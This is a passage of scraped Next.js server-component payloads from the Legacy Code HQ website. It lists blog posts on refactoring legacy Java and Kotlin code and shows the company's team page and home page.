read\"}]]}]}],[\"$\",\"$L6\",\"refactoring-without-tests\",{\"href\":\"/blogs/refactoring-without-tests\",\"children\":[\"$\",\"div\",\"refactoring-without-tests\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Refactoring without tests: Mitigating trip hazards\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"We could almost agree that automated testing is the next best thing that happened to humanity since sliced bread. I won't evangelize testing in this blog post, but I aim to offer a word of caution about mitigating risks, particularly when you want to refactor code without the safety net of tests.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"5 min read\"}]]}]}],[\"$\",\"$L6\",\"large-class-responsibilities\",{\"href\":\"/blogs/large-class-responsibilities\",\"children\":[\"$\",\"div\",\"large-class-responsibilities\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Identifying responsibilities in a large class\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"Large classes are a result of the \\\"one more thing\\\" problem. You have a perfect class that does one thing, and your users like it. However, they want it to do one other thing and another and then another. Before we realise it, the class becomes responsible for many different things.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"4 min read\"}]]}]}],[\"$\",\"$L6\",\"teams-and-large-classes\",{\"href\":\"/blogs/teams-and-large-classes\",\"children\":[\"$\",\"div\",\"teams-and-large-classes\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Eureka! Teams can now work effectively with large Kotlin and Java classes\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"The textual format is our primary way of interacting with source code, which is usually fine. However, things can become hard to grasp when you have source code that does not fit within a few mouse scrolls. That's because we are overwhelmed with information that exceeds human cognitive limits.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"7 min read\"}]]}]}],[\"$\",\"$L6\",\"stable-dependencies-principle\",{\"href\":\"/blogs/stable-dependencies-principle\",\"children\":[\"$\",\"div\",\"stable-dependencies-principle\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Real-world Architecture: Stable Dependencies Principle\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"Most projects have humble beginnings. They usually start with a single module, and as they deliver more value to their users, they grow and become more complex. If the project is successful, the development teams that maintain these projects may break the single module into several smaller modules or create new ones to make the project maintainable, reusable, and in some cases—independently deployable.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"5 min read\"}]]}]}],[\"$\",\"$L6\",\"android-support\",{\"href\":\"/blogs/android-support\",\"children\":[\"$\",\"div\",\"android-support\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Eureka: Android support to quickly understand Activity and Fragment classes\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"The sheer amount of information, implementation details, and non-linear nature of source code require an alternative representation to grasp effectively. The interactive edge bundling graph in Eureka is the most successful alternative representation of source code we've experimented with in the past few years.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"3 min read\"}]]}]}],[\"$\",\"$L6\",\"mastering-your-codebase\",{\"href\":\"/blogs/mastering-your-codebase\",\"children\":[\"$\",\"div\",\"mastering-your-codebase\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Mastering the codebase: Strategies to enhance understanding beyond reading source code\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"Whether it's examining someone else's code or revisiting our own past work, deciphering code can leave us feeling perplexed and inadequate. However, there are various approaches and techniques that can help developers gain a deeper understanding of source code and overcome these obstacles.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"13 min read\"}]]}]}],[\"$\",\"$L6\",\"introducing-tumbleweed\",{\"href\":\"/blogs/introducing-tumbleweed\",\"children\":[\"$\",\"div\",\"introducing-tumbleweed\",{\"className\":\"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative\",\"children\":[false,[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2\",\"children\":\"Eureka: A pragmatic tool to understand large Java and Kotlin classes\"}],[\"$\",\"p\",null,{\"className\":\"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2\",\"children\":\"Large classes can be challenging to understand and maintain. They may be riddled with poor-quality code because what's one more broken window when the entire class has many of them? It accrues technical debt because large classes often keep growing unless someone cares to do something about it.\"}]]}],[\"$\",\"div\",null,{\"className\":\"text-xs sm:text-sm text-muted-foreground\",\"children\":\"7 min read\"}]]}]}]]}]]}]}],[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],null,[\"$\",\"$L9\",null,{\"children\":[\"$La\",\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"CuqenypV5dVM5gP-4hSK2\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"11:\"$Sreact.suspense\"\n12:I[4911,[],\"AsyncMetadata\"]\n8:[\"$\",\"$11\",null,{\"fallback\":null,\"children\":[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]}]\n"])</script><script>self.__next_f.push([1,"b:null\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\na:null\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Blog | Legacy Code HQ\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Make progress where it matters most\"}]],\"error\":null,\"digest\":\"$undefined\"}\nd:{\"metadata\":\"$13:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39c04e005eb3427abbcc3d8178715124","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/team?_rsc=1bfv3
body_size: 3392
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[6874,["874","static/chunks/874-7e53195cbdd55f0b.js","898","static/chunks/app/team/page-de28902424167bbc.js"],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["","team"],"i":false,"f":[[["",{"children":["team",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["team",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","main",null,{"className":"w-full mx-auto max-w-7xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-24","children":["$","div",null,{"className":"flex flex-col","children":[[["$","h1",null,{"className":"text-3xl sm:text-4xl font-serif mb-1","children":"Team"}],["$","p",null,{"className":"text-lg text-muted-foreground mb-6","children":"Meet the people behind Legacy Code HQ who are dedicated to helping you ship better software."}]],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 gap-8 md:gap-16 w-full","children":[["$","div","0",{"className":"flex flex-col","children":[["$","h2",null,{"className":"text-2xl font-serif mb-1","children":"Ragunath Jawahar"}],["$","p",null,{"className":"text-lg text-muted-foreground mb-4","children":"Founder"}],["$","p",null,{"className":"text-muted-foreground leading-relaxed mb-4","children":"Started as an Android developer and consultant with 14+ years of professional experience. Known for building both internal and open-source tools that help teams manage large codebases and improve performance. Has consulted with major companies like Go-Jek, Dunzo, and Obvious, helping them scale their engineering practices and ship better software."}],["$","div",null,{"className":"flex gap-4","children":[["$","$L6",null,{"href":"https://linkedin.com/in/ragunathjawahar","target":"_blank","rel":"noopener noreferrer","className":"text-muted-foreground hover:text-foreground transition-colors","aria-label":"Visit LinkedIn","children":["$","svg",null,{"role":"img","viewBox":"0 0 24 24","className":"size-5","fill":"currentColor","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]}],["$","$L6",null,{"href":"https://twitter.com/ragunathjawahar","target":"_blank","rel":"noopener noreferrer","className":"text-muted-foreground hover:text-foreground transition-colors","aria-label":"Visit X (Twitter)","children":["$","svg",null,{"role":"img","viewBox":"0 0 24 24","className":"size-5","fill":"currentColor","children":["$","path",null,{"d":"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"}]}]}],["$","$L6",null,{"href":"https://github.com/ragunathjawahar","target":"_blank","rel":"noopener noreferrer","className":"text-muted-foreground hover:text-foreground transition-colors","aria-label":"Visit GitHub","children":["$","svg",null,{"role":"img","viewBox":"0 0 24 24","className":"size-5","fill":"currentColor","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]}]]}]]}],["$","div","1",{"className":"flex flex-col","children":[["$","h2",null,{"className":"text-2xl font-serif mb-1","children":"Sujey Sakthivel"}],["$","p",null,{"className":"text-lg text-muted-foreground mb-4","children":"Accounts & Legal"}],["$","p",null,{"className":"text-muted-foreground leading-relaxed mb-4","children":"Expert in financial management and legal compliance, ensuring smooth operations and regulatory adherence. Handles all aspects of accounting, taxation, and legal documentation, providing crucial support for the company's growth and sustainability."}],"$undefined"]}]]}]]}]}],["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","029_MmNYH1tGdPAxTxCt2",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
13:{"metadata":[["$","title","0",{"children":"Team | Legacy Code HQ"}],["$","meta","1",{"name":"description","content":"Make progress where it matters most"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: text/x-component
request_url: https://legacycode.com/?_rsc=1bfv3
body_size: 3204
content:
1:"$Sreact.fragment"
2:I[856,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"ThemeProvider"]
3:I[5253,["874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","177","static/chunks/app/layout-ed515cece020613b.js"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
6:I[7677,["683","static/chunks/0f8af13e-fbcd9ad224036adc.js","367","static/chunks/b536a0f1-a99bff6eb369a4ea.js","831","static/chunks/bd904a5c-22cf2c6e8261d0e5.js","413","static/chunks/1329d575-1dd89dfc3cccb48a.js","874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","170","static/chunks/170-37dc534fd96a3535.js","974","static/chunks/app/page-14abd0a2a2035232.js"],"ScatterPlotSection"]
7:I[6874,["683","static/chunks/0f8af13e-fbcd9ad224036adc.js","367","static/chunks/b536a0f1-a99bff6eb369a4ea.js","831","static/chunks/bd904a5c-22cf2c6e8261d0e5.js","413","static/chunks/1329d575-1dd89dfc3cccb48a.js","874","static/chunks/874-7e53195cbdd55f0b.js","36","static/chunks/36-c93d3fade475e7b8.js","170","static/chunks/170-37dc534fd96a3535.js","974","static/chunks/app/page-14abd0a2a2035232.js"],""]
8:I[9665,[],"MetadataBoundary"]
a:I[9665,[],"OutletBoundary"]
d:I[4911,[],"AsyncMetadataOutlet"]
f:I[9665,[],"ViewportBoundary"]
11:I[6614,[],""]
:HL["/_next/static/media/3a8dc5763a8ae4b2-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/51d3f4ce51d350df.css","style"]
0:{"P":null,"b":"sXZl0bTjotRlRE8BNhrLw","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/51d3f4ce51d350df.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 __variable_d48d41 antialiased","children":["$","$L2",null,{"attribute":"class","defaultTheme":"dark","enableSystem":true,"disableTransitionOnChange":true,"children":["$","div",null,{"className":"font-sans min-h-screen flex flex-col","children":[["$","div",null,{"className":"fixed inset-0 -z-10","children":["$","svg",null,{"className":"w-full h-full","xmlns":"http://www.w3.org/2000/svg","width":"100%","height":"100%","children":[["$","defs",null,{"children":["$","pattern",null,{"id":"dotGrid","width":"36","height":"40","patternUnits":"userSpaceOnUse","children":["$","circle",null,{"cx":"2","cy":"2","r":"0.95","fill":"currentColor","className":"opacity-[0.15]"}]}]}],["$","rect",null,{"width":"100%","height":"100%","fill":"url(#dotGrid)"}]]}]}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","footer",null,{"className":"flex flex-col items-center gap-4 py-6 px-4 border-t bg-background/45","children":["$","div",null,{"className":"w-full max-w-6xl mx-auto text-md flex flex-col gap-4","children":[["$","div",null,{"className":"lg:flex items-start","children":[["$","address",null,{"className":"text-muted-foreground text-left not-italic hidden lg:block","children":[["$","span",null,{"className":"font-semibold","children":"Legacy Code Headquarters (OPC) Private Limited,"}],["$","br",null,{}],"L-148, 5th Main Road, Sector 6,",["$","br",null,{}],"HSR Layout, Bengaluru,",["$","br",null,{}],"Karnataka-560102, India."]}],["$","div",null,{"className":"w-full grid grid-cols-1 gap-2 text-center md:grid-cols-4 md:gap-8","children":[["$","a",null,{"className":"nav-link-muted","href":"/privacy","children":"Privacy Policy"}],["$","a",null,{"className":"nav-link-muted","href":"/terms-of-service","children":"Terms of Service"}],["$","a",null,{"className":"nav-link-muted","href":"/cancellation-and-refunds","children":"Cancellation & Refunds"}],["$","a",null,{"className":"nav-link-muted","href":"/support","children":"Support"}]]}]]}],["$","div",null,{"className":"text-center","children":["$","span",null,{"className":"text-sm text-muted-foreground","children":["Â© 2023â€“",2025," Legacy Code HQ. All rights reserved."]}]}]]}]}]]}]}]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","main",null,{"className":"w-full mx-auto max-w-7xl px-4 sm:px-6 lg:px-8 py-12 sm:py-16 md:py-20","children":["$","div",null,{"className":"flex flex-col items-center","children":[["$","div",null,{"className":"relative my-8 sm:my-16","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-4 sm:space-y-6 relative z-10","children":[["$","h1",null,{"className":"font-serif text-3xl sm:text-4xl md:text-5xl lg:text-6xl leading-tight tracking-tight text-muted-foreground","children":["You didnâ€™t write this code.",["$","br",null,{}],["$","span",null,{"className":"text-secondary-foreground","children":"But today, itâ€™s your job to keep it alive."}]]}],["$","p",null,{"className":"text-xl sm:text-2xl md:text-2xl leading-relaxed tracking-normal text-muted-foreground","children":"We build tools that confidently help your teams transform and stabilize massive codebasesâ€”without the risk of rewrites or guesswork."}]]}]}],["$","div",null,{"className":"w-32 h-px border-t border-dashed border-border/60 my-4 sm:my-8"}],["$","$L6",null,{"className":"my-8 sm:my-16"}],["$","div",null,{"className":"w-32 h-px border-t border-dashed border-border/60 my-4 sm:my-8"}],["$","section",null,{"className":"w-full flex flex-col items-center","children":[["$","div",null,{"className":"w-full flex justify-between items-center mb-6","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-serif text-left","children":"Recent Posts"}],["$","$L7",null,{"href":"/blogs","className":"nav-link","children":"View all â†’"}]]}],["$","div",null,{"className":"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 sm:gap-8 w-full","children":[["$","$L7","production-code-is-cheap",{"href":"/blogs/production-code-is-cheap","children":["$","div","production-code-is-cheap",{"className":"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative","children":[false,["$","div",null,{"children":[["$","h3",null,{"className":"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2","children":"AI for Developers: Production code is cheap"}],["$","p",null,{"className":"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2","children":"We're handed an airplane, but most of us still drive it like a carâ€”sticking to familiar roads instead of learning how to fly. Generative AI has introduced powerful new capabilities into software engineering, but many of us are still applying old patterns to new tools."}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"3 min read"}]]}]}],["$","$L7","type-system-refactoring",{"href":"/blogs/type-system-refactoring","children":["$","div","type-system-refactoring",{"className":"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative","children":[false,["$","div",null,{"children":[["$","h3",null,{"className":"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2","children":"Nudging your refactoring tool using the type system"}],["$","p",null,{"className":"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2","children":"Refactoring tools and their underlying algorithms have come a long way and are reasonably battle-tested. However, there may be a situation that you run into where the refactoring action cannot complete the intended transformation. A little nudge from the type-system can go a long way in such scenarios."}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"4 min read"}]]}]}],["$","$L7","no-time-for-tests",{"href":"/blogs/no-time-for-tests","children":["$","div","no-time-for-tests",{"className":"bg-card rounded-2xl p-5 sm:p-6 flex flex-col justify-between border border-border transition-colors duration-200 hover:border-primary h-full hover:cursor-pointer relative","children":[false,["$","div",null,{"children":[["$","h3",null,{"className":"text-xl sm:text-2xl text-card-foreground text-left line-clamp-2 mb-2","children":"A quick and reliable safety net: Regression protection when you don't have time for tests"}],["$","p",null,{"className":"text-muted-foreground text-sm sm:text-base leading-relaxed mb-6 sm:mb-8 text-left line-clamp-2","children":"In the traditional sense, writing tests can often be difficult for many developers, especially for code authored by someone else. Nevertheless, it's the most reliable way to build and evolve the behavior of our systems."}]]}],["$","div",null,{"className":"text-xs sm:text-sm text-muted-foreground","children":"7 min 